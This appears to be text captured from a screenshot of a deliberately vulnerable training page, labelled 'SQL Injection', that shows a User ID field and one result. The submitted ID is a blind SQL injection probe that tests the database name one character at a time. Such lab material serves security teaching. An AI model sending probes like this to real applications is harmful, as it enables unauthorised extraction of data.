 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<109 #
First name: admin
Surname: admin